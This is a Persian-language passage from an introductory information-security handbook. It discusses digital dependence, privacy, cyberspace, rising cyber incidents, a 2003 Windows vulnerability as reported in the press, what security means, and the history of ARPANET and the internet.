بسياري از خدماتي كه امروزه از آنها استفاده مي كنـيم بـدون وجود رايانه، شبكه و فناوري ديجيتال قابل ارائه نخواهند بود. خطــوط هــوايي نيــز بــدون سيــستمهاي رزرو رايانــهاي و سيستمهاي نگهداري و پشتيباني پرواز قادر به رقابت بـا هـم نيستند. هواپيماها تا اندازة زيادي به حسگرهاي الكترونيكي و كنترلهاي ديجيتالي وابستهاند و بدون آنها نميتوانند به خوبي كار كنند. حتي اتومبيلها نيز براي عملكرد مناسب و كمك بـه

عيبيابي و نگهداري خود از ريزپردازندهها استفاده مـيكننـد. *سيستمهاى مكانيابي جهاني* (GPS)<sup>١٣</sup> نيز به شما اين امكــان را ميدهند كه بدانيد در هر لحظه در چـه مكـاني روي كـرة زمين قرار گرفتهايد و با داشتن چنين دستگاه نسبتاً ارزانـي در كنار رايانهاي كه حاوي پايگاه دادهاي از نقشهها باشد قادر به يافتن مسير حركت، نقاط مهم، رستورانها، تابلوهـاي راهنمـا، خدمات ارائهشده در طول مسير، و در نهايت مقصد مورد نظـر خواهيد بود.

اين دستگاههاي ديجيتال بـا سـرعتي بـاورنكردني در شـبكه قرار ميگيرند. تلفنهاي بيسيم قادر بـه برقـراري ارتبـاط بـا اينترنت هستند و ابتدا قادر به ارسال صوت و اكنون قـادر بـه مبادلة تصاوير از طريق اينترنـت مـيباشـند و بـزودي داراي قابليت GPS نيز خواهند شد و به اين ترتيب افرادي كـه در معرض خطر و حادثه قرار گرفته باشند را مـيتـوان بـا دقتـي زياد و تنها با يك تلفن مكانيابي كرد. بسياري از خدماتي كـه اكنون مورد استفادة ما قرار مـيگيرنـد - مثـل دسـتگاههاي خودپرداز كه براي تبادل و نقل و انتقال پول بكار مي رونـد - بر اساس اصل "در دسترس بودن شبكه" كار ميكنند. نقـل و انتقالات مالي و اعتباري ميانبانكي و بـينالمللـي وابـستگي ١٤ زيادي به شبكههاي اعتباري و مالي دارنـد. امـروزه نقـل و انتقالات بانكهاي الكترونيكي از طريق اينترنـت بـراي افـراد ميسر است.

توسعة ابزارهاي الكترونيكيِ ديجيتال و دستگاههاي مرتبط با هم فوايد بـسياري دارد؛ ولـي نكـات منفـي نيـز در آن قابـل مشاهده است. پيدا كردن محل استقرار شما براي افراد آسانتر شده است. ديـدن صـفحات تبليغـاتي وب، يـافتن آنچـه كـه بدنبال خريد آن در مغـازههـا هـستيد، و مـشاهدة آنچـه كـه درحال تماشا يا خواندن بصورت برخط هستيد نيز سـادهتـر از قبل ميباشد. اگر چنين نظارتي بـر منـافع شـما حـاكم باشـد قاعدتاً شـما از آن بـاخبر نخواهيـد شـد، امـا شـ ايد بخواهيـد مطمئن شويد كه چنـين دادههـايي بـا كـسب اجـازه از شـما جمعآوري ميشوند و تنها براي اهدافي بكار مـيرونـد كـه از

 $\overline{a}$ 

<sup>۱۲</sup> <sup>ا</sup>ين مورد خاص ممكن است مشاغل را به سمت كشورهاي درحـال توسعه هدايت كند. به محض اينكه تصاوير در قالب ديجيتال درآيند <sup>و</sup> روي اينترنت قرار داده شوند، ميتوانند به يك سيستم نظـارت در هر كجاي شبكه فرستاده شوند. بنابر پيشبينيها اين قابليت امنيتي كه به مهارت خاصي نياز ندارد ميتواند در كشورهاي درحال توسعه با هزينة كمتر <sup>و</sup> كيفيت برابر راهانـدازي شـود. ايـن پيـشنهاد در بـا استقبال توسعهدهندگان مواجه شـد، امـا از آنجـا كـه در ايـن نـوع واگذاري مرزهاي ملي در نورديده مـيشـوند، ممكـن اسـت برخـي نگرانيهاي امنيت فيزيكي به بار بيايند.

*<sup>13</sup> Global Positioning System*  <sup>۱۴</sup> شبكة تبادل مالي ميان بانكها در گذشته از يـك شـبكة اختـصاصي بسيار ايمن كه براي همين هدف خاص طراحي شـده بـود اسـتفاده ميكرد <sup>و</sup> به اينترنت نيز متصل نبود. اين مـسئله بـا درنظـر گـرفتن ارزش زياد آن شبكه <sup>و</sup> تأثيرات بسيار مخرب <sup>و</sup> جدي هرگونـه نفـوذ به آن كاملاً منطقي بنظر ميرسد.

آن اطلاع داريد و با آن موافق هستيد. بسياري از مردم بـراي حريم خصوصي خود اهميت زيادي قائل هستند و دولتها نيـز مايل به حفظ حقوق افراد ميباشـند، گرچـه ميـزان و شـدت اجراي قوانين از يك كشور تـا كـشور ديگـر متفـاوت اسـت . مسئله اصلي بـراي دولتهـا ايـن اسـت كـه منـافع حاصـل از فناوريهاي نوظهور را تشخيص دهند و در عين حال ارزشها و آزاديهايي كه بدون آن فناوريها ميتوان از آنها برخوردار بـود را همچنان حفظ كنند. موضوع ايـن اسـت كـه دولتهـا بايـد فناوريهاي جديد را درك كرده و تأثير قابليتها و امكانات نوين بر آزاديها را ارزيابي نماينـد. همچنـين دولتهـا بايـد گامهـاي مؤثري بردارند تـا مطمـئن شـوند اگـر قـوانين و سياسـتهاي عمومي در اين زمينه آزاديهـاي فعلـي را تقويـت نمـي كننـد، حداقل يك وفاق جمعي در مورد آنها وجود داشته باشد.

دنياي ديجيتالي معمولاً بـا عنـوان *فـضاي سـايبر*<sup>16</sup> شـناخته ميشود و تعريف آن تمامي رايانهها و ابزارهاي ديجيتالي كـه با شبكههاي داخلي و خـارجي بـه هـم متـصل مـي شـوند و میتوانند با یکدیگر ارتباط داشته باشند را در بر میگیرد.<sup>۱۶</sup> در فضاي سايبر هم مثل فضاي فيزيكي ميتوان دربارة ملاقاتها و انجام كارها صحبت كرد، امـا بايـد ميـان رفتـار در فـضاي سايبر و دنياي حقيقي كه در آن زندگي، كار و بازي ميكنـيم تفاوت قائل شد.

گـسترش و رواج سـريع رايانـههـاي شخـصي و اينترنـت در بخشهاي مختلف كشورهاي درحـال توسـعه منـافع بـس ياري داشته است. با اينحال اينترنت بخودي خود رسـانهاي نيـست كه نسبت به رفتار تبهكارانه ايمني داشته باشـد. هزينـة عـدم توجه كافي به امنيت ميتواند از دسـت دادن دادههـاي مـورد نياز براي انجام كار يك سـازمان بـزرگ يـا مؤسـسة دولتـي باشد. اينترنت ماهيتاً از ايمني لازم برخوردار نيست اما هزينـة امن كردن آن نيز در مقايسه با هزينة از دست رفتن داده هاي

<sup>۱۶</sup> "فضاي سايبر" اولين بار توسـط يـك نويـسنده بـه نـام *William Gibson* براي يك دنياي موازي كه توسط رايانههاي سراسر دنيـا ســاخته شــده بــود در ســال <sup>۱۹۸۴</sup> <sup>و</sup> در رمــان او بــا عنــوان "*Neuromancer* "بكار رفت. اين تعريف ميتواند در ادبيات مفيد باشد، اما معني آن بتدريج از آنچه *Gibson* مد نظر داشـت تغييـر يافته است. براي اطلاعات بيشتر به همين پاورقي در كتاب اصلي <sup>و</sup> يا منبع زير مراجعه كنيد:

*Intven, et al., Legal and Regulatory Aspects of e-Commerce and the Internet, World Bank Legal Review, vol. 1 2003, at fn 17. (Kluwer)* 

ارزشمند سازمانها و مؤسسات چندان قابل توجه نميباشـد. از ديگر مواردي كه ميتواند بسيار مهم باشد آنـست كـه تـأثير سرقت و وقوع تخلف مالي در يك شركت تنها محصور به آن شركت نيست و در كل صنعت كشور تأثير ميگذارد.

با گسترش اينترنت و افزايش چـشمگير نگرانيهـاي ناشـي از ح*ملات سايبر* ``، تعداد چنين حوادثي نيز رو به افزايش است:

"با وجود اينكه رايانهها نقطة مناسـبي بـراي انجـام حمـلات تروريستي هستند، اما اين نكته را نيز بايد درنظـر داشـت كـه برخي اقدامات خرابكارانه توسط افرادي صورت ميگيرند كـه از اين راه بدنبال كسب درآمد هستند. *مركز فوريتهاى امنيت* د*رايانهاي* (CERT<sup>) ۱۸</sup> در سال ۲۰۰۱ مـيلادي رقمـي برابـر بـا ۵۲۶۵۸ رخداد امنيتي اينترنتي را شناسايي كرده كـه دو برابـر تعداد يكسال قبلتر است و نسبت به دو سال پيش از آن چهار برابر مىباشد.<sup>"^</sup>'

بحث امنيت رايانهها و شبكهها براي كشورهاي درحال توسعه از اهميت خاصي برخوردار است. اينترنت ميتواند فواصل را از ميان بردارد و دسترسي به مطالب بيشماري را فـراهم كنـد. بـا وجـود شـبكة جهـاني وب، اينترنـت قـادر خواهـد بـود از اطلاعـات موجـود دربـارة شـركتها، امكانـات، و محـصولات كشورهاي درحال توسعه اسـتفاده كنـد و تجـارت را در آنهـا توسـعه دهـد. عـلاوه بـر ايـن، موتورهـاي جـستجو از نظـر جغرافيايي تمايزي ميان پايگاههاي وب قائـل نمـيشـوند؛ و بدين ترتيب تأمين كنندگان خدمات و كالاهاي اساسي و مواد اوليـــة كـــشورهاي درحـــال توســـعه روي وب در كنـــار تأمين كنندگان كالاها و خدمات كشورهاي توسعهيافتـه قـرار ميگيرند.<sup>۲۰</sup> اين امر را گاهي <sup>"</sup>مـرگ فاصـلههـا<sup>"</sup> مـيiامنـد؛'<sup>۲</sup> واژهاي كه روند جريان اطلاعات در اينترنت را نشان ميدهد.

 $\overline{a}$ 

*18 Computer Emergency Response Team 19 Reuters/USA Today, April 16, 2003* 

<sup>۲۰</sup> در حقيقت موتورهـاي جـستجو بـر اسـاس زبـان ميـان پاسـخهاي يافتهشده تفاوت ميگذارند، <sup>و</sup> لذا در بازار جهاني هر كـس بايـد بـه زبان بازار هدف خود صـحبت كنـد. همچنـين موتورهـاي جـستجو ممكن است آنقدر تحمل نداشته باشند كه بخواهند منتظـر دريافـت پاسخ از پايگاههايي باشند كـه ارتباطـشان كنـد اسـت. در هرحـال شركتهاي تجاري ميتوانند پايگاه خود را در هر كجاي دنيا ميزباني كنند <sup>و</sup> بگونهاي محل ميزبان خـود را برگزيننـد كـه اطلاعـات بـه بازارهـاي هـدف نزديـك باشـد. بعـضي از شـركتها از پايگاههـاي انعكاسي (*sites mirror* (استفاده ميكنند؛ به اين معنـي كـه يـك

 *15 Cyberspace* 

*<sup>17</sup> Cyber Attacks* 

#### **بخش اول: امنيت فناوري اطلاعات در عصر ديجيتال** ٣١

ولي با اينحال همواره مخاطراتي جدي ماننـد از دسـت دادن سوابق، حملات تخريب سرويس، خـراب شـدن اطلاعـات و ساير انواع حملات خصمانه وجود دارد. از دست رفتن تمام يـا بخشي از سوابق الكترونيكي ميتواند يك شركت را زمينگيـر كند. براي كشوري كه امنيت فنـاوري اطلاعـات آن ضـعيف است اين احتمال وجود دارد كه منـابع حيـاتي آن در معـرض خطر قرار گيرند و به آنها صدمات جبران ناپـذيري وارد شـود. عدم توجه كافي به امنيت بـراي كـشورهايي كـه بـه روابـط خارجي در صنايع خود اهميـت مـيدهنـد مـيتوانـد موجـب خسارتهاي جدي و پيشبيني نشدهاي گردد. نيل بـه *اهـداف توسعهٔ هزاره* (MDG)<sup>۲۲</sup> به توانایی کشورهای درحال توسعه در استفادة مؤثر از فناوري اطلاعـات و افـزايش بودجـة آنهـا بـا عضويت دائمي در سـازمان تجـارت جهـاني بـستگي دارد.<sup>۲۳</sup> توانايي كسب و تأمين اطلاعات مناسب مـيتوانـد در تمـامي زمينههاي اقتصادي به كشورهاي درحال توسعه كمك كند.

متأسفانه همة ظواهر خوب و بد انساني را ميتوان در فـضاي سايبر نيز مشاهده نمود. از آنجا كه نسخهبرداري از مـضامين ديجيتـالي و ويـرايش آنهـا آسـان اسـت، مغالطـه و تحريـف اطلاعات مثل جعل مستندات اداري و رسمي آسان ميشـود. به دليل آنكه اينترنت از يك محيط پژوهشي و تعاوني شـروع به كار كرد و هدف آن اشتراك آسان اطلاعات بـود، سـاختار آن باعـث تـسهيل حملـه بـه رايانـههـا و سـرقت اطلاعـات محرمانه ميگردد.

انگيزة افرادي كه در فضاي سايبر چنين رفتاري از خود بـروز ميدهند شبيه انگيزههايي است كه در دنياي واقعي آنها را به كارهاي مشابه وادار مي كند، اما با يك تفاوت عمده: محيطي كه توسط رايانهها و اينترنت بوجود آمده باعث شـده در افـرا د اين تمايل بوجود بيايد كه بخواهند ثابت كنند كه ميتوانند به

نسخه از پايگاه را در يك محل متفاوت جغرافيايي ميزباني ميكننـد تا زمان دسترسي مشتري به اطلاعات، حداقل شود.

- *21 Cairncross, F., The Death of Distance: How the Communications Revolution will Change our Lives, Harvard Business School Press (1997).*
- *22 Millennium Development Goals*  <sup>۲۳</sup> امنيت اطلاعات <sup>و</sup> اينترنت يكي از سه موضـوع اصـلي هـستند كـه اجلاس سران جامعة اطلاعاتي در كنفرانس خـود در جنـوا (دسـامبر <sup>۲۰۰۳</sup>) روي آن كار كرد <sup>و</sup> قرار است باز هم در تونس (آوريـل <sup>۲۰۰۵</sup>) روي آن كار شود. اين يك دليل ديگر براي اين واقعيـت اسـت كـه نقش فناوري اطلاعات <sup>و</sup> ارتباطـات در توسـعه بتـدريج بـه جايگـاه واقعي خود نزديكتر ميشود.

سيــستمها وارد شــوند و مــشكلاتي بوجــود بياورنــد. بيــشتر مشكلات موجود در فضاي سايبر از جانب *خرابكارها <sup>۲۴</sup> ن*اشـي ميشود. خرابكارها افرادي هستند كه ميخواهند ثابـت كننـد ميتوانند از هر سد امنيتي كه سر راهشان قـرار داشـته باشـد عبور كنند. اگر بخواهيم چنـين رفتـاري را در دنيـاي واقعـي مدل كنيم بايد فردي مورد اشاره قرار دهـيم كـه مـي خواهـد ثابت كند ميتواند به خانه شما وارد شود و سپس بدون دست زدن به چيزي خارج شود! چنين پديدهاي نهتنها موجب بـروز نوعي احساس عدم اطمينان ميشود، بلكه اين سـؤال را نيـز پديد ميآورد كه چه چيزي درحال تغيير يافتن يـا كـم شـدن است يـا اينكـه چـه اقـداماتي مـي تـوان بـراي جلـوگيري از نفوذهاي بعدي انجـام داد. همـانطور كـه چنـين رفتـاري در دنيـاي واقعـي قابـل تحمـل نيـست، در فـضاي سـايبر هـم نميتوان اين رفتار را تحمل كرد. فنون موجود در اين كتـاب به شما در حفاظـت از خودتـان در مقابـل چنـين رفتارهـايي كمك خواهد نمود.

اين كتاب و هر آنچه كه در فضاي سايبر وجود دارد شما را از كسب دانستههاي جديدتر دربارة رايانه و اينترنـت و افـزايش سطح آگاهي و مهارتهايتان بي نياز نمي كند. امـروزه اينترنـت دروازة ورود به دنياي شگفت انگيز اطلاعات و دانستهها است و ميتواند اين اطلاعات را بـا قيمـت بـسيار نـازل در اختيـار عموم قرار دهد. بدين ترتيب ميتـوان اطلاعـات را بـصورت كارآمد و مؤثري بهاشتراك گذارد. با اينحال براي دستيابي به اين هدف لازم است امكانات و رفتارهايي كه ممكن است در مقابل آن قرار داشته باشند را بشناسيم. با مفهوم هوشياري در دنياي واقعي آشنا هستيم. اكنون بايـد بيـاموزيم كـه چگونـه ميتوان در فضاي سايبر به هوشياري (هوشياري سـايبر) رسـيد. اين كتاب براي كمك به شـما در انجـام ايـن مهـم تهيـه و تدوين شده است.

#### **امنيت چيست؟**

مفهوم امنيت در دنياي واقعي براي بسياري از ما حياتي است. در دوران ماقبل تاريخ، امنيت عبارت بود از اصول حفـظ بقـا؛ نظير امنيت در برابر حملة ديگران يا حيوانـات، و نيـز امنيـت تأمين غذا.

#### ٣٢ **راهنماي امنيت فناوري اطلاعات**

نيازهاي ديگر چون امنيت در مقابل حوادث طبيعي يا بيماريها عموماً براي انسانهاي ماقبل تاريخ مطرح نبـود. بـا پيـشرفت تمدن، محدودة امنيت فراتر رفته و ابعـاد وسـيعتري ماننـد در اختيار داشتن مكاني براي آسايش و زندگي بيخطـر را در بـر گرفت و امروزه مفهوم اموال شخصي نيز بـه تعريـف امنيـت اضافه شده است.

بيشتر آنچه كه ما در دنياي واقعي انجام ميدهيم با مخـاطره همراه است؛ هرچند بسياري از فعاليتهايمان مخاطرة كمي در پي دارد. مثلاً وقتي به همراه شخصي ناآشنا به سفر ميرويـم و يا به شهر يا كشوري ناآشنا وارد ميشـويم ايـن حقيقـت را ميدانيم كه براي امنيت جـسميمـان تهديـداتي وجـود دارد. تهديدات موجود در اطراف ما وقتي جدي خواهند شد كـه مـا در مكاني حفاظتنشده قرار بگيريم و با فـردي روبـرو شـويم كه بتواند از موقعيت ما سوء استفاده كند. اگر به انـدازة كـافي به مخاطرات اطراف خـود توجـه كنـيم موفـق خـواهيم شـد مكاني امن پيدا كنيم يا راه چارهاي بيابيم؛ مثلاً همراه كـسي شويم كه ما را به مكان امني هدايت كنـد، يـا يـك تاكـسي بگيريم.

بعضي از كارها مخاطرات روانشناختي يا مالي به همراه دارنـد ولي مخاطرة جسمي ندارند. وقتي سرمايهگذاري ميكنـيم (در هريك از اشكال خريد زمين، سهام يا حتي فعاليت در تجارت و يا كـار در بازار) انتظار داريم كه اين سرمايه هرچه زودتر به مـا بـازگردد. همانطور كه ميدانيم بعـضي از سـرمايهگـذاريها ديـر يـا زود بازخواهند گشت؛ حال آنكه بعضي از سرمايهگـذاريها اينگونـه نيستند و بعضي از آنها هم به زيان منجر ميشوند. مثلاً وقتي با شخص جديدي ارتباط برقرار ميكنيم اميـدواريم كـه ايـن رابطة جديد برايمان آوردهاي داشته باشد، هرچنـد خطـر ايـن مسئله كه ممكن اسـت ايـن رابطـه از فايـدة لازم برخـوردار نباشد را نيز ميپذيريم.

در بعضي زمينهها دستيابي به سطحي از امنيت كه انتظار آنرا داريم ممكن نيست. مثلاً هميـشه مـايليم عمـري طـولاني و جسمي سالم داشته باشيم؛ ولي آنچـه كـه در معـدل آمـاري طول عمر وجود دارد نشان مـيدهـد كـه ايـن مـسئله بـراي بسياري از افراد صدق نمي كند. بعضي از مـا در سـنين پـائين ميميريم، تعدادي در طول حيات با بيماريهاي مختلف دسـت و پنجه نرم ميكنيم، و برخي تا ساليان دراز زنده ميمـانيم و عمري به سلامت روزگار ميگذرانيم. عـدم توانـايي خـود در

تعيين سرنوشت را با بيمه جبران ميكنـيم تـا مـا را در برابـر اثرات منفي مالي، حوادث و بيماريها حفاظت كند.

اين مقدمه حقيقتي را دربارة امنيت پيش روي ما قرار مي دهد: امنيت مطلق چه در زنـدگي واقعـي و چـه در فـضاي سـايبر غيرممكن و محال است؛ ولي با اينحال امنيتي كه بـه انـدازة كــافي مناســب باشــد تقريبــاً در تمــامي شــرايط محيطــي دست بافتني مي باشد.

راههاي گوناگوني براي در اختيار گرفتن مكانيزمهاي تقـويتيِ افزايش و حفظ امنيت وجود دارد. ما از مكانيزمهـاي فيزيكـي براي تضمين امنيت خود برخوردار هستيم: ساختمانهاي بلند و مستحكم و درهاي محكـم و نفوذناپـذير بـه همـراه قفلهـا و كليدهاي بيشمار. ما ميتوانيم به مرزهاي فيزيكي ديگر مثل ديوارها و ديگـر موانـع جداسـاز نيـز تكيـه كنـيم . همچنـين ميتوانيم روي مناطقي كه از طريق آنها احتمال نفوذ مـي رود نور كافي متمركز كنيم. نهايتاً اينكه درصورت لزوم ميتوان با ايــن فــرض كــه اقــدامات نفــوذي اوليــه موفــق باشــند از سيستمهاي هشداردهنده و محافظهاي قويتر براي شناسايي و مقابله با كسانيكه موفق به نفوذ شدهاند استفاده نمود. مهمتـر از همه اينكه ميتوانيم از پشتيباني قوانين عمومي و جزايي و نيروهاي انتظامي نيز درخواست كمك نماييم.

ما معمولاً از چندين روش مختلف براي افزايش امنيـت خـود استفاده ميكنيم تا درصورتيكه يكي از تدابير مفيد واقع نـشد ديگري خلاء آنرا پر كند. اگر يكي از كليدها به سرقت رفت و قفلِ در از آن پس حفاظ مطمئني به شمار نميرفت، ميتوان از علائم هشداردهنده براي اعلام خطـر نفـوذ اسـتفاده كـرد. البته تعداد مرزها و عوامل سدكننده به ارزش چيزي كه مـورد حفاظت قرار ميگيرد و انتظـارات معقولانـهاي كـه در زمينـة حمله به آن وجود دارد باز ميگردد.

تمامي اين تدابير و روشـهاي حفـاظتي در فـضاي سـايبر بـه شكلي ديگر مطرح ميشوند و ما به آن انـدازه كـه بـا تـدابير امنيت فيزيكي آشنا هستيم با ماهيت آنهـا در فـضاي سـايبر آشنا نيستيم، اما لازم است كه آنها را درك كنيم و درصـورت نياز به تأمين امنيت در فـضاي سـايبر ، روش كـاربرد آنهـا را بدانيم. هم در دنياي واقعي و و هم در فضاي سـايبر نيازمنـد حفاظت و دفاع از سرمايه هاي خود در برابر حملات ديگران و درصــورت موفقيــتآميــز بــودن حمــلات، بــازپسگيــري سرمايههاي از دست رفته ميباشيم.

#### **بخش اول: امنيت فناوري اطلاعات در عصر ديجيتال** ٣٣

تعاريف و توضيحاتي كه در فرهنگهـاي لغـات و واژه نامـههـا براي واژة امنيت وجود دارد به مـواردي اشـاره دارنـد كـه بـا سلامتي مرتبط هستند، نظير "كيفيت يـا حـالتي از اطمينـان، آزادي از خطر و رهـايي از تـرس يـا اضـطراب ". بـا اينحـال هيچيك از اين تعاريف نميتوانند براي توصيف دقيق امنيـت در فضاي سايبر بكار روند.

در عوض ما تعريف زيـر را پيـشنهاد مـي كنـيم: هنگـامي در فضاي سايبر ايمن هستيد كه دسترسي بـه منـابع اطلاعـاتي شما تحت كنترل خودتان باشد، يعني هيچ كس بدون كـسب اجازه از جانب شما قادر به دسترسي به اين منـابع اطلاعـاتي نباشد. اين منابع شامل دادههـا و منـابع رايانـهاي، شـبكهاي، تراكنشي، پردازشي، و اطلاعاتي ميباشند. طبيعتاً ممكن است برخي از اين منابع از جانب ديگران و براي استفادة شما ا رائـه شده باشند، مثل *حساب كاربري*<sup>76</sup> در يك رايانهٔ اشـتراكي يـا دسترسي به اينترنت از طريق يك *ارائه كنندة خدمات اينترنتي* . از آنجا كه اين موارد هيچگاه كـاملاً ايمـن نيـستند، " تنها تا وقتيكه دستورالعملهاي فروشندة خدمات براي اسـتفادة صحيح از آنها را دنبال كنيد ميتوانيد بـر دسترسـي مـداوم و استفادة مناسب از خدمات اشراف داشته باشيد.

مثالي در مورد ماهيت امنيت سايبر در اينجـا ارائـه مـي شـود. براي اين منظور به آخرين نقصي كه (تا پيش از انتشار اين كتاب) در هستة سيستمعامل Windows Microsoft يافته شـده ميپردازيم:

"مايكروســافت تقريبــاً در تمــامي نــسخههــاي موجــود از سیستم عاملهای Windows خود یک *آسیب پذیری*\*` بـسیار مهم را كشف كرد كه اولين تأثير آن ميتوانـد از كـار افتـادن .باشـد Microsoft Windows Server 2003 كامـل مايكروسافت گفته كه اين آسيبپذيري ميتواند نفوذگرهـا را قــادر كنــد كــه از طريــق اينترنــت كنتــرل سيــستمعامــل Windows رايانــههــاي قربانيــان خــود را بدســت گرفتــه، اطلاعات آنها را بـدزدند، فايلها را حذف كننـد و يـا از طريـق پست الكترونيكي انتقال دهند. اين شركت به مـشتريان خـود اطمينــان داد كــه بلافاصـــله يـك *وصـــله*^^ <sub>د</sub>ايكـان بــراي

برطرف ساختن اين اشـكال روي پايــگاه وب مايكروسـافت قراردهد ...."

اين اشكال كه توسط پژوهشگراني از كـشور لهـستان كـشف شد نسخههاي رايج Windows در ميان كاربران خـانگي را نيــز تحــت تــأثير قــرار داد: "ايــن مــورد يكــي از بــدترين آسيبپذيريهاي Windows است كه تا كنون وجود داشـته"، اين گفتــهٔ *مــارک مــايفرت* <sup>۲۹</sup> مــدير اجرايــ*ي مؤســسهٔ امنيـت ديجيتال چشم الكترونيكي*<sup>.۳</sup> واقع در *آليسو ويهجو*۳ در ايالت كاليفرنياسـت كـه محققـان آن نظيـر همـين آسـيبپـذيري خطرناك را در سه نسخة قبلي Windows كشف كـردهانـد. مايفرت دربارة شركتهاي آسيبديده عنوان كرد: "تـا زمانيكـه آنها اين وصلة نرمافزاري را نصب نكنند سيستمهايشان مثـل يك تكه پنير سوئيسي خواهد بود و هركس مي تواند براحتـي به سرويسدهندههاي آنها وارد شود."

اما همـان زمـان چهـار پژوهـشگر لهـستاني كـه بـا عنـوان "Last Stage of Delirium Research Group" شناخته مـيشـدند پيـدا كـردهانـد كـه راهـي بـراي عبـور از وصلههاي جديد مايكروسافت ميدانند و اين زمـاني بـود كـه تنها سه مـاه از انتـشار ايـن وصـله هـا مـيگذشـت. هرچنـد پژوهـــشگران لهـــستاني ابـــزاري بـــراي اثبـــات وجـــود آسيبپذيريهاي جديتر طراحي كرده و بـا اسـتفاده از آن بـه چند رايانه نفوذ كردند، ولي متعهد شدند كه هيچ اثري از ايـن آسيبپذيريهاي جديد در اينترنـت بجـاي نگذارنـد. بعـضي از متخصصان انتظار داشتند كه نفوذگران طي چند ماه آينـده از اين اشكال جديد براي نفوذ به رايانهها اسـتفاده كننـد. حتـي بدون اعلام اين مسئله از سـوي آن پژوهـشگران، نفـوذگران ٣٢ نوعاً قادر به عبور از وصلههاي مايكروسافت هستند".

همانند كـاربران و كارمنـدان درون يـك سـازمان، مـا هـيچ كنترلي روي مـتن برنامـههـايي نظيـر Windows نـداريم. ميدانيم كه براي فروشندگان نرمافزار بسيار مهـم اسـت كـه برنامههايشان ايمن و عاري از هرگونه خطا باشد، امـا زمـاني كه چنين مشكلاتي بروز مي كنند با اتخاذ تدابير و تـصميمات مناسب ميتوانيم نسبت به تهيه و نصب نسخههاي اصلاحي

-

 *29 Marc Maiffret* 

*<sup>30</sup> eEye Digital Security Inc* 

*<sup>31</sup> Aliso Viejo* 

*<sup>32</sup> Ted Bridis, Associated Press July 16.2003.* 

*<sup>25</sup> User Account* 

*<sup>26</sup> Internet Service Provider 27 Vulnerability* 

*<sup>28</sup> Patch* 

فروشندگان اقدام كنيم و اين تنها روش مقابلهاي است كه در اختيار داريم.

در دنياي واقعي ميدانيم كه چطـور بايـد از منـابع اطلاعـاتي خـود حفاظـت نمـاييم و همچنـين مـيدانـيم كـه بعـضي از اطلاعات را بايد بصورت محرمانه نگهداري كـرد و برخـي از آنها را ميتوان بصورت آزادانه انتقال داد. بـراي ايـن منظـور درهاي دفاتر و كمدهاي حاوي فايلها را قفل ميكنيم و حتـي ممكن است نسخههايي از اطلاعات مهـم را خـارج از محـل اداره نگهداريم تا در مواقعي چون بروز آتشسوزي و يا سـاير بلاياي طبيعي از آنها حفاظت كرده باشيم. بعضي اطلاعات را تنها ميتوان به تعداد محدودي از افراد انتقال داد و بـسته بـه درجة اهميت اطلاعات ميتوان به افـراد مختلـف در سـطوح متفاوتي اعتماد كرد.

از نظـر مفهـومي ميـان ماهيـت تهديـدات فـضاي سـايبر و تهديداتي كه در دنياي واقعي وجود دارند هيچ تفاوتي نيـست، بلكه تفاوت ايـن دو مقولـه برخاسـته از خـصوصيات فـضاي الكترونيكي و تهديدات اين حوزه اسـت كـه باعـث مـيشـود بتوان از بروز آنها جلوگيري كرد و آنها را خنثي، يا شناسايي و رفع نمود.

عناوين *حريم خصوصي*™ و *محرمانگي*™ با مسئله امنيـت در ارتباط هستند. اطلاعاتي كه "خصوصي" بشمار ميرونـد تنهـا زماني ميتوانند واقعاً خصوصي بمانند كه بصورت ايمن ذخيره شده باشند. براي اين منظور در دنياي واقعي بگونـهاي رفتـار ميكنيم كه گويي چنين اطلاعاتي وجود خارجي ندارنـد. ايـن سياست را *امنيـت گمنـامي*°" مـيiامنـد. بـه همـين ترتيـب اطلاعاتي كه بايد بصورت محرمانه بهاشتراك گـذارده شـوند بايد براي كسانيكه آنها را به اشتراك گذاشتهاند بصورت ايمن باقي بمانند. اگر اين افراد هميشه در يك مكان نيستند هنگام انتقال اين اطلاعات بايد سياستهاي امنيتي كافي در مورد آنها اعمال شود.

موقعيتهايي نظير اين مسئله در فضاي سايبر نيـز وجـود دارد، ولي با فرض طبيعـت خـاص فـضاي سـايبر و ارتبـاط ميـان رايانــههــاي موجــود در آن، امنيــت گمنــامي يــا اســتفاده از پنهانسازي سياستي ضعيف مـينمايـد و بايـد از آن اجتنـاب

كرد. اين كتاب در سطوح مختلف جزئياتي در مورد مقياسهاي امنيتي مورد نياز فضاي سايبر ارائه مينمايد.

#### **پيدايش و رشد اينترنت**

محيط رايانهاي و شبكهايِ اينترنت امـروز در ابتـدا بـا هـدف پژوهش و آموزش بوجود آمـده بـود. زمانيكـه ARPANET (اينترنت اوليه) براي اولينبار ايجاد شد، هدف اصلي آن اشتراك منابع گروههاي متعدد پژوهشگران در موقعيتهاي جغرافيـايي مختلف بود. اين گروهها اهداف يكـسان داشـتند و بـا هـدف بهاشتراكگذاشتن منابع و دادهها كار ميكردند؛ دسترسـي بـه شبكه محدود به اعضاي اين گروهها ميشد و لذا در آن زمان نگراني چنداني در مورد تأمين امنيت اطلاعات وجود نداشـت. طراحي شبكه جهاني وب نيز بر همين اساس شكل گرفت تـا يك ابزار قوي براي كشف منابع اطلاعاتي و قـراردادن آن در اختيار افراد ديگر باشد؛ بدون استفاده از مكانيزمي براي كسب مجوز يا تسهيل سرمايهگذاريهاي مالي.

فرهنگ بـهاشـتراكگـذاري اطلاعـات ميـان پژوهـشگران و دانشگاهيان طي دهة ۹۰ توسط ARPANET مطرح شـد و هنوز هم نشانههـايي از آن ديـده مـيشـود. بـر اسـاس ايـن فرهنگ، اطلاعات در شـبكة جهـاني وب تـا حـد ممكـن در دسترس و رايگان است و امكان اسـتفاده از آن بـراي صـدها ميليون نفر از مردم در سرتاسر جهان وجود دارد. ايـن مـسئله بسيار مهم است و پاسخي به اين سـؤال مـي باشـد كـه چـرا اينترنت تا امروز به ايـن سـطح از رشـد رسـيده اسـت. جنبـة اخلاقـي ايـن فرهنـگ در گفتگوهـاي عاميانـة مردمـي كـه اينترنت را منبعـي بـسيار خـوب و معتبـر توصـيف مـي كننـد مشاهده ميشود؛ چراكه قدرت رسانهاي اينترنت و اثرات كـار با آنرا ديدهاند. گاهي اوقات در مـورد ماهيـت اينترنـت گفتـه ميشود كه "اطلاعات در آن تمايل به آزاد بودن دارند".

